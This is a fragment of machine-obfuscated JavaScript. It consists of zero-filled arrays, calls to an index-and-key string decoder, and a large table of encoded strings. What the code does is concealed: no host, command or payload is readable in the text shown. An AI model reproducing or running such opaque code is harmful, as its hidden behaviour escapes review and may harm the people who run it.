0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],ed=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Mc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Yb=[0,45,10,2,0],Zb=[0,16,0,4,1,3,2,3,3,3,4,3,5,8,6,1,7,1,8,1,9,2,6,2,10],$b=d[a(4923,"*h51")],ac=a(2086,"stUf")+a(4223,"aOvk")+a(5467,"5%l$"),bc=d[a(7014,"cda]")],Nc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];d[a(3476,"@]\x26a")](ob[a(3356,"xD()")+"Of"](d[a(7302,"hC7^")]),0)&&!B[a(2596,"Gcva")+a(6916,"zqqy")+"x"]&&(B[a(2720,"05mX")+a(4282,"y0Bz")+"x"]=1,d[a(1933,"A1nF")](a(7094,"moDt")+a(3907,"a[[P"),B)?B[a(6253,"gSsi")+a(3907,"a[[P")](d[a(3727,"*h51")],2,uc):d[a(2099,"hC7^")](rb))})();
function a0L(){var x="Dtel aaL8W7S WONdJ8o2FGO k3X4hmkc FCkwzdS W6RcN09pWRG lePUW5BdUG z8kWzJtdLq BCoihW1I WO0YarJdTa W71SjdKT W7ZdJs1YWPK W5JcQSkLW6JcLq W5VdOLpdUga W4HwfLtcOG o8oOW5tdI8oH f8oxsSodsW yM/cG8krCW W7vqit/dKG W7FdMumkyq rSomtSo0la W7ZdVXnVWR0 FdLreXO W6BdSgD2WOu Fmkbssiq pfnypCkL xgm3bs4 p8kwf0qg WOuuvCoizG WPKCsCoijq b2W7W5ldTa WQZdGCoj ASoxea9v dWBcUSkksa WO5mBCksW7u WOZdHrGo g8o2Dmo/sq z27cJCka W7xdRXXZWP8 W5tdSLtdUg4 kdZcHCkjlW W4RdMxKyWP4 W6mrpmobWOC f8oav8oCwG AfhcKSkKiG D8khqXjs p8kDwvLb FhdcGCkfma gmkLFvzt WOLwWRldO1W eXv/WPtdQG p8oziglcNa qfK6iIC WRq7pHpdJa hbn3 WOXBWRldSuK uXhdTmo0iq WR5Xdbr8 WPGDlfmG W5FdOSkLW7FcTa sCoiENpdNW EaOzECoj W7RdMSkkW7JcLW wudcHmkDrG W79Ciq cmkEtKr5 jCoimhlcMq pG9gcu0 omoxyCoxEW W4iVBmoaWOe WOiWoGldSG W5VdJuJdPMO W4P9juhcGq hSklxH1d W6NdJaOzBq W70LrW58 W4pdKNtdKvG q8oQuxpdMq jWZcPSkQFW WPHpWO0IW7W W4hdV8kMW57cJG AsrdWRZdGq WOZdHCo9yJm rSoox8oWoW W54NECoHWOO vw7cP8kNiq WOpdHCkt W6hcRdRcOJG mCkuW4S5W4m Es0kWQW WOqPBx8j bSo5qG W5OflmkiWQu W5uRASoCW5W W4/dQCo3EW0 d0PPiCkz pmkArGfW F8oata1f W5ZdQNxdRYa jW1dfq8 W7u8xK0Q W6ipFNRcGW W5vQl8oeWO8 xd8EsCoe w8kumLxcOq WORdJmoCtJm WO/dQmoOE0u WOymoxf3 WPtdTCo+CMm WPyBeJFdOW aSoVcmkbcG bCo4f8kojq xMSzotm nHVcJCkmqG W4BdPW5GWPq W5BdHmkMW73cLq W7/dSqLBWPS WP1MWQWSW4m WOOOnHFcNG FSkWrsBdTa W4hdTmo4WPJdSG W5/dTrHYWOG oCkCsbDd n8kOoSksqa bSoUhmkjaW W6ldGIHvWOu W6VcMCkaW7NcVG W4hdJ0zlWQ4 WQBdL8odz2y zSo/WRGlhG WORdGeriW5q vmoZmcH7 WPq9crpcNG WOuRA8oaWOC kqNcJCkjCW WOCvnvGh jvWXW4ZdVW WOdcQt/dPwG wmoUwwtdQq W4XLf1hcLq kGNcPSkHCq CComWOTZWPq WPZdSSovcW qfGGWQW0 W6RdIKldH0G W4lcVchcPZ0 uCohCx7dJq jvuMW4VdMG WQddNCoyqh0 WPL3WQtdULC iSkDW5mcW6G FI8lWRVdMW WRi/iX/dKq aSoGsCovFa CWSVWRNdHW W5FdV30cwG W44aj8kyW68 cY7dMtGB nbH3W51O W4O4g1j8 W4KNy8o2WQm dHxdSW hdFcNSkuCG qea9WQS1 pmoFW6LRrG W4JcNd9DWOS cSoPbSkjca k8k2hCkEwG W47dGN7dOeK oxiIW5BdGa W6FdPCkCW6lcNW W5RcSmkyW6NcHW dK4NW6/dPW WO5IWRa9W6G W7fqmgm W4qyj8olWQG bHVdGGm9 WQHYWRiGW4W rmklB0BdOq E14hncG WPFdP3tcUN4 krFcLmkVvq oaHXW5TL W6mynx7cIa WPBdQtddNSku g8k3W7tdKSoM D8kCr1Pn WRS7jXpdHG jJlcHCkcda W6BdQwpdH3C cKT3W4pdPa W6LqiNpcNG fmo6DCo5Fa uGvBpCoa WQqXjGtdGq wWW0yCoO eCo7h8kebq vqyvy8ka WPDTWQvIWRy lmkbWQSjdq WOrtWQtcS3a BSoyW7T6wq WO/cQCkYW4pdOa oCkAg3xcOG q8oymx/dRW bHLtW6PJ nmooW7vGrW dmoWvCoyra WOFcQ3xcN8ot cIL0W6PK DLJcGmkWFq mI44W5hcLa W53dTCk0W57cRG B8oxW7qFeW Ac0BWQFdJa h8opsmorqW lCo+W5vlxq nbFcU8kjbG pCkCEWf2 tIedWPpdMG W5jnhN7cUq mmopW6yMsa W4BcO8koW4ddQG WO/cMKdcM8oO trKoFmoq WQpdT8oPqde ur0/DmoD nSkwW4OEW7a pCozW7TUqq dmogAmoMBa pq/cHImq CmklDcpdKG qf/cQSkKgW l8oqoYpdKa sGqlWPhdQa eCk1W5tdQCoL W4NcKtjsWOO W6hdPJTXWRW W54clmoaWR8 jw8ZW4VcJG W7X0egBcQq zt5WWOJcNa W50pWRFdPe0 W5SoD8oEWQ0 W4tdKIHrWOO WPhcUhtcMmov WOFcQtldKCoo omk+hCk+Ea wXCuxmoT W7ZdMCkPW78 jmkSW6ldJCoG W79ba37cGW d2GUW6RdTa raBcGCkisa f8khlL/cVa WQhcPgRcHCoI W7pdOhVdSM4 W7vwj37cNW WOfAWRNdRH4 nSkGW4hdLmoH WOa5fclcQa WPaZcW jcHyW7rV dmkevCkSAq W5JdJt9WWQC mSkWW4ldISo9 W7BdK0/dNKq wcmDocK ESoyW7T7ga FcCAWOBdGW Cmoigr9E W47dOSk2 e1FcLmkZla eW59W7j0 Ds4jWPRdUq DCoNjt1D W4O2BmogWOm W5hdQCoFW5hcQq WOPRWQC2 W6pdNfldTKi w8keoHFcSW pXldHI4B hqbrgdO ASocxhddKW kCotzSoHqq WOGgftVdMW WPLwWPmnW4W WQRcJ3/cVSop W6LtFNBcHq WQtdNmogteO g8kJW6mIW4q W5hdJSkmW5RcPa W4hdQmkcW5/cRq vuRcRmkGFG p13cLIqf uCkpyHRdVG dcjkcrS zaydvCk4 q8ohEg7dRW duLSW4xdVq E8kluqPs rwaqmZ0 nCk7W5yUW4m WP4xnbG8 lSkbxq W47dOmkYW5FcUq gmo/W4bLtW W6hdVmktW4RcRW imoyW5r/wW W5BdO37dShK pYLZW7rP WOL5A8ohWOG yb7dHtHv W4ddKLSuW54 oCkCqGve WRySnb/dJa ANpdHCkLoq pu1xhHa W4JdJx7dGgu W4f5B8oDWPq WQxdVmonwxC h8kDgSkTyW tmomvCkMBq CmoAWQOe W5iunSkiWQK WPddLSkn W7a3vmoGWOq WQu7puq WOVcQJldUY8 ctZcTCkbvG Emk8W5CeW7u WOKxnfuV WRBcIGDboG eg4RW7BdHW otnBWRDD WRBdRuddN2C dCoZAmoLCa pKDpla aSkqgM3cOG W4BdS8kNWOy WRjcWPuEW5e fW7cLCk6qG W53dLLVdK28 W4hdQmkIW5/cRq WPTTWRC9W6a W7FcUN3dUha fqpcJCkbhq WQX0WQWnW4C W4NdL0ml W7zXbGOJ W4ZdLuTuWOO f8oqv8oixa WQnGrbH2 lXJdNJKw WR7dSuXEFW b8o0hmkjbG BsXXWPtcIa W4xdV8kRW5u AfZcRSkmsW D8oxWPqVoq DsvdWQFdHG hbzVbrq fmonsCknga WOWuxmofpW zLhcQ8kVmG wbyKDSop daJcHmkmbW eSktamkH W6NdNvvdvq zmogWQWFqq mCktdmkTya WPddLmoAwW0 dSoBnGdcUG WQ/cIaTEja WR9GbbvV bCogdmkOyW W6ddHwxdG3O W6PanMxcIq FSodaZHd gsBcQG WO/dUCkbW4VcVa fwuUbqC DCkDC3/dRq qsmLASk5 vmowWQaOea sKhcLmkYsa tmoeBKRcQG W5WVFCovW4y W6ZcQCk1W6lcMa E8khqazy WOu2lSogWQm W5BdTu7dVuq WPOjqSoblG n8ooa09e aqdcMW xmkjBqddLq FCkBvqHk C39jW6xcIa hL4tW6ZdRq xGPUW4/dPa WPFcUxu W6xdO21JWQa nCkjn8kwBG WQRdQCouwvi W5lcKMNcS8kw EJuLvCoe A8kyDdFdJW kmkFvdPV WRuzbbJdOq W69NoKFcLq amoYaCkCaq W77dRemOxq mmkFAWne EZhcICkclG W6tdQM8iya W77dO2pdVhK ea9QWRf+ CvRcPCkdyG uSkYaSkbfG W6BdS3RdO2K WRCEcXtcMG imosW7f9qa WRKQAaBdJq WPLqWRe hHpcOCoqbW W4ddV8kfW53cUW qCoiE1NdTG humU l8kyEsDD E8kqCZldKa mL5SW5ddSW W45/W7m W5RcQSkcW6C WQmQoXddOa ur0PpSoi iufmW67dNW W77dMtDrWPS jwmTW5VdIW p8oGwCowAW EmooW7nTqa obldMwyh WO3cS3xdISoe EZTeaa0 WOFcS2JcRmkg mCkHW4ldISkP yColWQSjgG WRbpFCoAgW kCkywbPb smoxgcXg WQNdV8oCrgO Ec0dW7RdIW wgSzjwu ka8bWRFdHG W4BdLfzpWOe W708wumP kLiunbi CGpdJIOr rSoCC3/cVW irbcW5by W5mvpctcGa tSoeAa7dPa zgjWW7pdGa W6PgnNVdKa fd7cLCk9CG gCkqW73cICoM W4ejlmoqWQG WPC5dZxcLq WQrqgbj1 W5RcPSkjW67dKW oCo1zCozBa WPy5frlcLq WQm/mrRdHW nmoRA8oXBW W5NcPCkIW6VcGG dGhcOSkohq WOmQaHlcNa WP8Idqn+ pmkCqHT0 nSk2oGlcLG W5z5D8kFWO8 bGldLCkpCG qGBcOmkOFG W4ldRuddVKi c8kvmv7cQW wM8hiH0 W57dL8khW5JcSG W5KhW7lcPqq C19XhmkQ WRhdL8opqhS heTzW7ddRG CsyQW6hcLW kNnoW7RcNq WO4Pv8oJpq qefQW5tcPG W6pdPg1AWPO savLW5tdTW WOLOeZLn W5NdMSk3W5/cQW l8kbWPLRW48 W4ZcOmkgW5ddQa WO3cN3pcPCot uIudt8kk W4hdUCkbWOJcUG uWS0 WQ8re3eu WRFdRhZcKSol WO1VWQ0S EgSIW5pdMG hmoHvSozuW W580FmoNoa WRHRdrn3 ACoIsY7dNq WP8Dfg4C k8orh8kVcG AICXs8kL W4ZdR3tdSMi EmoQALJdMG k8oyC8obqG W43dNmkpW5RcHG W43cICk/W4/cVq W4ORECoBWOK WPOWuCoKla WOlcRColWOtdSa W7FdGg3dVwe iIbucGe W4CnjSobWQq W5eBl0q9 WPRdSSoyWRFdHW WRSYtmo4dW vHvbBCkf sCoTAh/dIa rCobENldTa WPJdRmoYW4FdSG WONdLCoauG W4FdIw3dO2K fSkEW5ylW6W W6FdSSknW6hcKa wreIy8of W7pdS0NdHw8 kSkMWPxcGCo3 W7Knl8oa WOVdMmoPxvS WOVdNSoHu1a iXnqW6HH iCovW6rSeG cSoZcSofda oI1aob8 wN5udq lNxcHCkwoG x2pcU8kaEq urC2 WPDTWQy9W74 W7pdUsJdVM0 W5JcOSkEW7pcLG WP1qWRpdP1e zsuKfxW jergdmk1 l8ozisVdKq dSkFq8kZzq l8kyW4W+W4m WOhdVmo0tx8 W7RdISoZW5NcRq st09DSoe jSoiW7n9xa W7dcISkEbcS W7Oei8oMWP0 yCkqW5G5W4m W4tdOCkfW4O f3vWW4NdMa WP4xkGX5 W4BdO8kCW63dMW hsLZnHi xXD5WPJcLW WP88hcZdSG nCknW7KFdW p3qbW4VdGa mSkUW4NdMSoj cSoZc8knha W43dR3ZdUY0 cmkrW6q WQ3dLmokr3C W74mzmo4WQW WQ80y8oEha pGjvfrK W57cPSkcW7xcLG WRZdLe4aBq nqdcPCkjzq kCoAtWyy W4pdUmkCW6/cGa W6hdKfHbWPK WQhdUCoGx1e W4ldIKZdJMe FmosfH0 yLdcSCkWnW DfVcRSkLyG WQazat3dOq W4ZdG0Xk sa7cImkLbW WR9JbrvU ts0wrSod W7pdNCkWW5VcIq q8oGWO06cW W47dIu1jWOm W74dqmoWW4y kqXifXS omoqumoYwW W4ZcI8k+W7BcKq WQHnWOxdQ2q kmkarHbv lCoiWR9Tta W79uj3y WPBcQx/cNmkC W5yhqCodWQG WPKBkf8+ WPRcV8oC W73cLu4aBa WOXpWRhdV0K W6NdJeiCEW jSkWdfBcIa WOSikLO3 W4BdMCkfW4hcRW WPekWR3cOeW W5BdH0ldKhW BxJcJG vXuZWP3dTq W6eRkCorWRS WORdKmoFuXu CJfo x8ompfxcQG zmogWRClqq o8onumoexG c8kXa8ksBq psHKpHW hbnuiry tmosrSonqG heHphSki ou1GW4VdGW WRBdMKOGwW WPvfp8odWRG WQmXAaZcJW u8kRt8ohvG rmojBthdTW W4RdLvf6WOO W5/dQgtdM2q CmoxW6jorq xG9SWRRcIq mSkgWOrTWOy W4SNyW BICOWRNdIG waOIDSok psHueH4 emklAcXH WP3cQmoXWOZdSG fCoAFCoJEa f8ofj8kUtq W7K9juHd pmkCtbTs mrldVa4b rXqeFSoF WPOnv8ommG WRFcG0OpEG W4hdRdfmWOS WOnTiSoaWOm FSk0tG/dSq nYfzW6T/ WQFdUgykoq fmkjkCkYrq W5FdQmkjW5BcPG bHOWCmoc b1DMW4a FSkDzcVdKG fCkrW7nT vu/dJCkrsG B3GpWQddMW CZyAWQxdNa WOTnWQ7dVNm zCobWQ0GeG kmoOimkllq rvu/CSoe W4NcHCktgWG iepdL3S p8kawq g0NcSmo6 W5JdNHPmWOK x8k4zhpcJG dmoNuSovuG z33cMSkLoG FgJcKCkkma WP4wA8omgG WRiPhZ7cVq WPRcSmoTWOZdUa qvDMW5ddSW WRlcJMFcUCoc jSk2W5uJW4m WRiTj1NdLW qWWtnSkE W5xdUSklW4FcRW iWlcOCkaFW WPDDWRhdKMG aGBcGSocfW FGG9WPRdOq brlcTSkapW WR9Ggrz4 WRjmWRylW6i EGO/W6ZdPG xbZcJCkVeG t8kkDsZdMW bCkulfxcVG h8kVe8oC dW5mcr8 W4VcRmkcW7tcLG WPOzkfmG gcf7W5vf cv1fl8kz e8oow8owwa aCozW795rq fmohumoxsW ENeMW5BdIq e8kpc8k/EW xhShpG kSkjEhNdNG W6jIgq43 zf0evmkY W43dNKz7WQK W4tdGe1nWRC mmkXW5xdKCoN W4xdPSkkW5hcHq dfDMW4FdOG zCksW7SieG ba0hs8oN nMaIW5NdJW WO07fqu vWVcGSkfDq E3pcMa bSo0cmkaea WOHaWRuwW4K W5/dOgy2Ca xSoiiZD9 W5pdQ2ddUh8 kGBcISkDqG m8kgW4O maTWW4vf dSordmkRDa W7/cJxOgW5a WOfkbdHU pL1zcmkC prnlgqm W7ewqmo+ WOSUhXpcGG WQjRsrn9 CCknrc3dNW c8kNher5 kCkmiSkddW WOhcSxhcGSov uWGdr8kA W57dHWTLWQK gSkskL/cTG WQuDpbJdLG orNdN3zx W6bSbW58 Emo9A1ddKG BGuLWPNdNG W4ddM8kIW6hcIG gZDaW5PJ W54sWOldV18 WQdcTNlcQmoU nuO5W5pdPq pebVW4pdTq CSkkoIhdMq mSoFW79FuW sWWtA8kz i1Xplmki vGqWsmkG W47dH8o3W5FcKa q03cSSkNDa W5JdUJfLWPO hurrdmkk zvW6W73dLa bmkdp1tcPG rKxcTSk5pW gbBcJ8kMaW qCoRtJng iSotFmoewG fLyvy8ka rHPTWOFcRG FMNcJCkula W4/dIKDwW4e kCkiW647vq vbyLDSoB WPdcUgBcLmoi e8kYmL/cVW WRWcnxef WRhdNCoEqa kCo4C8oosW W401W7zVWR0 W74+aCoRWPK F33cJ8kdda WQpdGmoCwhe WPOnkv4 wZi+vSoI W7r2cc0S C8oFWRufga fmksovpcVa WPa2f2yg ECodWRqQcG g8oeFG kYC5WQ3dGW vwJcRCkGDa z8kyWOq zCkQDJxdKa W4JdJYHvWP8 c3XXW5pdRW pc7cH8kjtq jKXbWPBdJW hHeGWQhdKa WRHRdvD6 W4ZcOmkkW5lcPq dLPXymoD WOXMsKBdGa WOpcQL7cT8oY WPpcTN7cK8oR DmoDWRaodG lCkqWOq9W48 b8kVW57dGmow W5pdQhFdPa W4ddSSkRW5FcPq gfDDlmkE wwOEmXi DwtcPCk1hW Ah3cH8kCEW qmkMyINdOW WPrYWOqTW7u EMT8a8kd j3mWW5C oSooW6zOrW gY5Byx0 W6hcQCkPW7NcUG nmoOBSo3AG ve7cT8kOwW W6FdKIrtWPq evxdNCoifW W57dJdDDWOW n8kQW5C WPCZdGtcKW u0tcSmkfFq FvVcM8kCqW W6ldQKfF WQjXlbz8 tSk/tGNdKW WPTScrRdTG hHeKWQhdLG WQHRhq rL8absm nSkpveWA qKJcK8kXra cK/dJCkrsG WQiFiMyD WPS8Fmo4hG qSoaWOa/mG W7NdIvzIWOW qqH7WRRcKG W5ZcSCkfW6lcHG xGdcNmkzra W4ldUCkSW6ZcQq mSkAwqze sIODDSo+ kHldHt4q WRiMFKlcJW AZabWQhdGa W4ORrmo6WO4 DCosE8oqxG W5VdNGfXWOa WOPnWQ08W6m WQXRhufP edBdPcqe CWGGqmoL ran7WRJcLa xCobBmo1Aq bCkrjCk8za kXHEW5HC W47dUCkSW57cSG BuFcI2rh WPldVwpcHCoh WR4Wic3dIW kCkbW406W5u WOzPgJ7dHG W53cRCkiW6NcNq WO89oWddHa vCkVvWxdIW WPtcRmknW57cUa rCoCqCoZna WOXiWO/dLwq oSkfW5rIW5y cWRdGCkEsW aqBcNG W4BcT8oxW7tcNa xamZFmoB W7W2fuPL W43cShNcG8kx aKiIW5RdRq bSooa8khea n8kGWPZdISoT g8kzgSkfEa W5KnlSkfWQW WRVdRSoAtvm oqPdbb8 W7lcGSkyaW yKlcI8kmxW A8kmzcC k8kGW47dN8oS W4tcPSkcW6FcHW kh5rjCk7 dLnUWQXX WOSrnfm8 FYCDWR7dMW WRnJCq CGaeWRFcNq m8kDAbTh imoLsmoewG mSkxW6TCqG W4JdHhyfW5u ySoov17dRW WOiWbXpdJW W6BdLKnoia aWxcKCkkaq W5ZdO2JdSuW cq7cQSky omomW717xq cXVcICkktG DJmdWOBdQq p8oyAs/dJa W43dRM8yWQy uSkYc8kbfG W6RdKhyntq WOizkhuH W43cRCky dGNcQSkofW oq/dTbzv zCobWQWjhq C8oGWPZdKmoH gfr7jCkr WQ7dL8ocu2y WOHcarLS eWO0zCom WO9lWRJdO1u WO7cIuRcU8oi cmodtmovuq rqimi8kc WRhdTmo+DG WPddPYddKCkh j8kKW6K/W4a WO12WQaRW7i WQu7prldHW mmkhW57dRmoL WOVdHCoEvrC aGdcQmkusq ENuQW4xdIW mCkbW6K e8oGCx/dUG zWrEWORcLW WP4km1q7 EWulzSoc Fs0aWQhcGG WRLKbW4I DZZcM8kjoq WQ/dGSoauwy eCoVcSkgea WQ5DWONdHuK nSotW7X6xq WRLTraH8 taf5W73dIa bmo4g8kTca W6tdMs5pWP8 W7DmC2tcKW W5RdPmkNWOdcRq jmojW75WqG jIFcGCkDzq C8k1W5/cG8oS CXpdGJLe WQ9lWRqoW7C ngJcJCkEiq W4pdMqnZWQ0 aGNcVCkofW W53dNsLrWPy dCo6o8khfa lCoatbjt l1XF WQKEdJNcLa WQtcG3WsW4BcOHbWB0JcGg4 vSktrxBdTq k8oyDSogxa xbr3y8oB WPTwWQxdTL8 raP9WQNdNa W6ZdQJD/WPW FumraYm rr8eBCke nh3cHmkpmG WOaeiXtdQG xGO0CSoD arrRW7bO pdzyW656 BmooWQbmgG W7FdQgBdUtO aqX9W6G WPBcR3NcK8ot tCotcSkTFG vryZW5BdRG lCk/mshcJW WPldSCkvwuG xmoKmrrc amkUlCkBpq WO9ZcHrl AJCl WQ8xnrFdHG bq3dKYqc WPCOhHJcLq dSo4aCkClq jSoFDSogBW E1OwpZW pSkbtGnA W7/cJt5uWPa W5elx8kElW eCo4hmkycW eSk/W6WPW4S fa54W6rv h1uNW63dNW dmkztSorwW fW5ZW75H jM0TW53dOW W5iCv8kfAq t2JcU8kvxa omoJwSkbbW u8kVxW WPbSWQy9W4G hdPuExC WRGCcLqA WQhdMCoyBMy WQzqWRe2W4W smoMvwVdKa gCozu0VdMG cH/dLSovfa WQddL8okw2a e1m8W7z+ W47dLdjyWPW gsXtW7j9 pazrfrK y8odWRGFca WPTiWPGBW7u W7VdOhxdS3C W4ZcOSkyW6hdNG dufXpmkB W5uak8olWQO C8kJWOKAW4W CXKF pbblW4S4 WROjaMyB FhNcG8kkvq iSkhW5WRW5i WR9GhX93 W7pdNLn4WPO bCkqc8o5lG BupcI2rh zt5XWO/cLW j2XQW77dKG iSkYdb/dTW iCkene3cPq W5JdHSkXW6NcHW hmo0W75hyG W5yUySoaW5W n0ftW7/dNa W7JdKv7dUhK W5NdHmoAsre WQnRWRpdOey Btz4W43dHW W6xdScTZWPy W5JdOCkvW5xcSW WQefCZBcMq WOW5W7j4WQC FhNcNmkNiq W6FdLJLsWQq lCkHW4JdJ8kQ W5NdIKnxW5u sujPi8kz WOJcVIlcPZq D8okiCoFgG W5BdOSkqW4FcPW bmkbn1NcTW qI4jzCkC omoZy8o1qq W4ddRMX7WRy o8kawu1u DSoibr9n ACoFDMxdMa d0bJi8kq lmkNW5tdNCo2 fGXgW7e0 EdylWRhcJW lgPTgSkZ WPpcQhxcG8oF WP7cV8kMW5lcSG k8ofECoxqq nMjJW4ZdHW imkrW50pW5a W5Cbo1GQ oCkhhHDC W75ynNNcHa WQhdNCobg3y oXldKZiY WPCSfX/cHa iCoNc8kGlG eaO4Dmob fXz3W7j4 W4RcM8kdW5BcLq lmk3W5pdMCoQ WOuyg8oTcG WOZdHCo1vGq lMLoW43dUq WQf2WPtdKMa W5akq8oNWR8 WOjcAqy+ b0XNW4pdLW AXDWWQ/cNW twJcHmkPmq fGLHW6XH W4ddO8kNWPxcSG CmolbXvE W5BdQsldHmkE Fg7cJq WOddKYHhW5u WQKyehVcNW ACofWPe1eW WQlcHZPEW4O CmklWPxdOSo+ W5ldRtddKmop WRmQo0ZcKG fqpcJCkbEa F0CmgWe WRm3iq W6/dJgrHWRC CCkDztRcHG rYmYwCkc W6ZdVr9bWRW WP3cM3ThWPS WOmVfdZcTa W60ce8ktWOq WOj9WRldSx0 faX3W6qG DhRcQSk3ua mGldJI0z tCoCCg7dTa WPtcThtcLmoj WQL0lbH6 WOfAWQ/dTeq W4hdGx1Cza caBcUSkccG WRGpngmp zM/cRCkljq W7xdNJG qg8apZe W5pdNmkkW5dcQG ca7cNSkFtG d8oEW4bQtG FmkoiCkuha p8kysbP/ kmknWRWEcq WP0puSoppG oazjbri qNSrmcK W6/cGSkHW4ldKW WQBdHSoectu e8kzW7ajW6a yColW7Lccq W7pdUwG8zq W5WrAmoaWPa ANSxzb8 W7ZdR8kRW6NcMa xWHJWRJcIa we8qpcq h1Pwp8oi dwixW5pdMa mSkfW5uRW58 fSkJW4mAW7u ra45W7pcLa W63dL2ddPgK smkXbmo0zq l8oqDSoGFW W57dO3/dHwG nmoyW71+eW BM7cMmke W4W7W7bOWR8 WOVcUwddSda l8k8EWrN uSkqvsxdMq WRJdSwBdPgK qe7cTSkgFG lXxcVmkGBW l8kbW6SVW4u lCk0AdHF cSo/bSkedq tGX5WRe hSkxb8kWBq lHhcHJSz WOSklG Emo2WPqeiq C8kClgZdJG WPaqCmoviW W5JdQSkBW5JcIa vGitEmkr W5JdThNdLuW WROsy8odoG lCkzW5y9W4a WPHPb0BcJa vmoEFN/dPq kGpdU8kVaa WPpdK8o7Bta fmoXFSozDW W53dRSkbWO4 eCouhSozwW o2Hp ymoqjdbH pSoAw8oXwG DCodbanc omoxyCoxDG ccfMjG e8ktC1JcPW wWXCxSkw W4lcSmkbW4lcNq qKxcTSkiEa bSoXcSkfaq Bmo5A33dSq xv7dG8kCrG WPvKWRa3W7m rmodFgNdRq wr98WR/cKW gSkobmkCDG s07dOSoLEa xSocuSoRFW W5X3g1ZcMW qSoctIVdIq oJ9ZW5VdQq tSozENRdRa veqYeaO WOmwovO7 W5GcmmoaWQW A8k4zcJdNq d8kmaSkTEa ruXagY8 ar/cJCkItW W6FdQgL3WRW cY4xoIq WOirpLmb W5tdSKFdVMm W7hdJgBdTwK WRXhoHHV C8kMW4RcGCo2 W6JdGwa8xW W7FdGmk0W5FcSG W4hdPCkNW53cRa WOiSpW zfO5gG ArelWQhdMW gWBcVmkocW W5VdGCogtG4 WQWifr3cHa wgee WOTMWQq0W6m W4KTF8ogWOC mWFcIWS0 WOWttW tftcJCkudW vmoUsetdLG qrONW77dVW arq/W7v5 W5JdNrHnWRC W7C1ymoOWOW W7rhoNdcMq FGmkWOddGq iH/cGCkOla W5ldRsVcNmoh jhi6W5pdIW W7vNo3xcNG W58olmo0W7O k8ocrSokqW W5VdV8knW5tcOq ocFcNmkuna DmohiaiC W7ldLMDwWOq fmowW5Haya WR3cIXCECa BInMfea WQO5dHxcNW dSkzamkGAq W6ldGZHpWP8 fbnRW5zF W4Hqp3lcKW W6/dKLRdTKu dY4tCCoH ESoYWPdcI8k8 ofnfoSka W4VcQmoxW7FcMG WOyDg1O6 W4pdQ345sW d8kmaSkTBW W4tdJYTyWPK gLfSWP3dSG W7PBih7cHa WQpdH8oyw2i W7PIzNVcUq W6ddPCk2W7tcPG WRZdLI4lWOi lmkgWR9KwG p8o/W4Teqa W4VcRSk6W6RcLW pmoEW75GrW W5NdMsna WR4OCX/dHG gSkNmNNcHG BxJcHSkb hCk1k8kGra vIWjDSoT W4uvm0r+ WPOxkv86 W5tdOxu pflcJCkjlq C8oAWRSFdW bmorxCoKiG BCowWO0udG jMbfh8kf W7tdLx3dU0y WO8wlG W5NdTwpdG2G cmoxtCoy kCkgvHnb bWr2jc4 WPBcSMa aa4YW7PS dSoeBmoazG W5eRyCow lqzjbd8 l8onhCk/pa WOaAu8ozCq WO54W7JdQve W4mObSonWOK t2SAiGa WQpcJ3GwW4G ueX0W6LJ WOXAg8oojW WPjTWPeuW44 wsXXWRFcHW h0PXW5ldTW W4elA8oxWPq W5/dQK4mqa y8odWRajfq WRu+drnQ BXG4xSks W7FcUZ3cP3a xv/cSCkUwa WOTlWQZdSKi vLNcLCkoua WQFdNSojwxC ps3cMSkBsq wmoviajo kCotzSoMqG WRyYoHhdJa ASopdr8m z2RcPSo1jG vqGvtCke WQFcMu4dEa c0XX ntzRW4PA sr1btmkX W5CqW67dOvu W5RdJKTiWPS zCkyvNxdGG WPHrWQxcQrm WPauC8oDeW W7hdGSk2W5NcIG lWpdKICq W7HzoNtcMW W5VdQ8kcW4dcRq W4tcT8ozWQa dCoyBxlcRq WP7dQgZdGa Fmova1vz sIOTvmkM lwuBW6NdHG v1VcNSksma W7/dMcH+WOK bCk1W4xdOmog W6pdMd9iWPu WQr2gaPX W5pdSsldNKK W4C0W7vRWR4 mJ0NW5BdNq vaGsFmkF EcWJW6ZdPG e8kAcmk3Aq W7xdPgFdOMu W4nLmLpcOa FMWZpqC pSoht8oywW ECo1WPZdMSoR W7nbj2FcGW zuOhW7BcMG WPWJm1iq E17cJCkaoG W5VdJmkmW73cNq W4tdJXjAWOW WQ82dwyM imkfW4KVW4G W7ldJ0ldLMO lCokmsxdQmoSW7KBWO0 ba5mnaC W73dTMO+qa W7rbBJu r8ommuZcTW WOBdRcJcTCod yCoPWPFcKCk/ aGFcMmocfa WPGZCmoSiq WQ5gWO/dI3i W50AtmoBWQ8 d8kFhmkRya W5GcjmomWQO W4/cPSkyW4xcNW WO/dIX8 uGjNW4/dPq nSkxsdDU iSoaBmotwa a0PGW4FdOG wbK8 dCo6cG WOXBWRlcRMS W5xdQMxdO2G W43dG0rhWOe WOtdQ8ojuvu m8kNWPxcJmk9 BSoClHLK fCkfo1VcPG dCo6vCoyra ECo1WOFcMCoT WOpdMSonyYm gCopwW fHJdOSoRiW ECkRW4JdLSoH y8oNWR4lmG WOaplgW0 WP9nWOa+W6i k8kGW5aAW4W WQGvFcddIa W7ddPhldOgK rCkdsIVdLa W5BdI8kEW5BcIG W6hdV8kMW57cSW W43dH1zp fSoWvSosuq DSkWscNdHq y3NcM8kFoW jrOcCSkv jW1caLS taTHWRJcLa W7BdJYT+WPq WOyGkuy8 rGBcQSogda W4pdGZnrWOK ArHnWPxcQW cJDKkcu s0FcG8kGyG WPaLsHn3 WR9SbX0 iNjxW6xcLG WQ5qWQZdO1W W7ldPwnTWQC W5JdR3ZdSI0 WQGriJlcHq WOuuwmogDG qHqsEmkr W4ldNeXkWR4 AmouidbT fSk+xYfV WPpcKXilW5q W6lcK8ofwwi aeLSW5tcRa W5NdRmkwW5tcOq WQrRgH9R WQdcLxqAWPu lSolmhBcJq g8kQytXD WQBcIvpcQCo0 W6TamvtcNW dmoGACoOAq WQjgcbHX C8kyEwxcNa zte6y8oM raivEmkF nmkyBH1y aazIW7bS WOpcUwpcK8oF 